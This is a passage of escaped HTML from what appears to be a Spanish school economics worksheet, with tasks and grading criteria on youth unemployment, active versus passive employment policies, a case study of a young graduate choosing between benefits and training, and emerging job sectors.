start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe piden que formes parte de un grupo de estudiantes que redactará una propuesta para el pleno municipal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Diferencia políticas activas y pasivas en este contexto\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras qué son\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey qué son\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas pasivas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede empleo, usando ejemplos aplicados a jóvenes de tu ciudad (prestaciones, cursos, incentivos a la contratación, orientación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Selecciona un “pack” de medidas\u003Cbr \/\u003EDiseña un paquete de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E4 medidas concretas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara el plan municipal de empleo juvenil:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E3 medidas activas\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Como máximo\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E1 medida pasiva\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara cada medida, indica en 2–3 líneas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué consiste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué problema pretende resolver (falta de formación, falta de experiencia, falta de ingresos, desánimo…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Justifica tu combinación\u003Cbr \/\u003EEn 8–10 líneas, justifica por qué has elegido esa combinación de medidas (no solo activas, no solo pasivas). Explica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué aporta cada tipo de política.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Por qué no es suficiente centrarse solo en “dar ayudas” ni solo en “dar cursos”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EDiferencia de forma clara y correcta políticas activas (mejorar empleabilidad \/ crear empleo) y pasivas (mantener renta de desempleados).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl “pack” de medidas es coherente, concreto y adaptado al problema del paro juvenil (no son ideas vagas).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELa justificación muestra comprensión de que se necesita equilibrio: apoyo económico + mejora de empleabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ESe valora el uso de vocabulario específico (SEPE, empleabilidad, subsidio, incentivo a la contratación, orientación laboral).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Subsidios vs formación: el dilema de Lucía”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELucía tiene 27 años. Terminó un grado universitario hace tres años y, desde entonces, ha trabajado de forma intermitente en empleos precarios no relacionados con sus estudios. Hace unos meses se quedó en paro y ahora tiene derecho a\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eprestación por desempleo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edurante 12 meses.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn la oficina de empleo, la orientadora le explica dos posibilidades:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E1. Cobrar la prestación\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Esin obligaciones adicionales más allá de renovar la demanda de empleo periódicamente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E2. Inscribirse en un itinerario de política activa\u003C\/strong\u003E, que incluye:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECurso de competencias digitales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETaller de búsqueda activa de empleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPosibilidad de hacer prácticas en una empresa local.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELucía comenta:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Después de tanta frustración, casi me apetece estar un año tranquila cobrando el paro, pero también sé que si no hago nada ahora, en un año estaré igual o peor”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el tema habéis visto que:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas pasivas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(como la prestación) ayudan a mantener la renta y evitar pobreza a corto plazo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ebuscan mejorar la empleabilidad y reducir el desempleo a medio y largo plazo (formación, orientación, ayudas a la contratación, fomento del autoempleo…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Ventajas y riesgos de cada opción\u003Cbr \/\u003EHaz una tabla sencilla con dos columnas (política pasiva \/ política activa) y escribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres ventajas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres riesgos o inconvenientes\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede cada opción en el caso de Lucía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Recomienda un plan mixto para Lucía\u003Cbr \/\u003EEn 8–10 líneas, redacta un consejo para Lucía combinando ambas opciones:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Te parece razonable que reserve una parte del tiempo para descansar y estabilizarse?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Cómo podría aprovechar al mismo tiempo las políticas activas para no “perder el año”? Propón un plan que integre apoyo económico y mejora de su empleabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Posición personal sobre el diseño de las políticas\u003Cbr \/\u003EEn 8–10 líneas, contesta a esta pregunta como si participaras en un debate:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;“¿Deberían las prestaciones por desempleo estar siempre ligadas a la participación en políticas activas (formación, orientación, etc.)?”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDa tu opinión, pero\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eargumentando\u003C\/strong\u003E: beneficios (evitar acomodarse, mejorar empleabilidad) y posibles problemas (sobrecarga, programas inadecuados, conciliación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EIdentifica correctamente ventajas e inconvenientes de políticas pasivas y activas aplicadas a un caso concreto.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl plan mixto para Lucía es realista y busca equilibrio entre bienestar emocional y mejora de su futuro laboral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELa reflexión final muestra pensamiento crítico sobre cómo diseñar las políticas (ni demoniza ayudas ni glorifica cualquier curso).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “Nuevos yacimientos de empleo en tu provincia: ¿dónde estarán los trabajos?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn Econosublime habéis trabajado el apartado de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E“tendencias y oportunidades de empleo \/ yacimientos de empleo”\u003C\/strong\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edigitalización y las nuevas tecnologías\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eestán creando empleo en programación, análisis de datos, marketing digital, ciberseguridad…\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- El\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eenvejecimiento de la población\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Egenera yacimientos de empleo en cuidados, atención a la dependencia, servicios sanitarios y sociales (la llamada “silver economy”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etransición ecológica\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eimpulsa empleos verdes en energías renovables, eficiencia energética, gestión de residuos, movilidad sostenible.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eeconomía colaborativa\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey nuevas formas de trabajo (teletrabajo, plataformas, emprendimiento digital) están cambiando la forma de trabajar y de ofrecer servicios.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu instituto quiere orientar mejor al alumnado sobre hacia dónde se mueve el mercado laboral en vuestra provincia y os encarga un informe sobre\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres yacimientos de empleo con futuro\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Een vuestro entorno cercano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Elige tres yacimientos relevantes para tu zona\u003Cbr \/\u003EIdentifica\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres campos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edonde creas que habrá oportunidades de empleo en tu provincia en los próximos 10–15 años (por ejemplo: turismo sostenible, energías renovables, cuidados a mayores, logística y e-commerce, programación web…). Para cada uno, explica en 3–4 líneas por qué crees que va a crecer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Conecta yacimientos de empleo y políticas activas\u003Cbr \/\u003EPara cada uno de los tres yacimientos, propone\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna política activa de empleo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eespecífica que podría lanzar el Servicio Público de Empleo (cursos, certificados de profesionalidad, talleres, prácticas, ayudas a la contratación, apoyo al emprendimiento…). Explica en 2–3 líneas cómo ayudaría a que las personas desempleadas accedieran a ese campo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Diseña tu propio itinerario hacia uno de esos yacimientos\u003Cbr \/\u003EElige uno de los tres campos que has seleccionado y diseña tu\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eitinerario personal\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede aquí a 5–7 años para trabajar en él:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué estudios harías (FP, universidad, cursos)?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué competencias deberías desarrollar (idiomas, habilidades digitales, soft skills)?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué tipo de apoyo de las políticas activas te sería más útil?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEscribe 8–10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ESelecciona yacimientos de empleo coherentes con las tendencias (digitalización, envejecimiento, transición verde, economía colaborativa) y con la realidad de la provincia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt; text-indent: -18pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; text-indent: -18pt;\"\u003ERelaciona adecuadamente 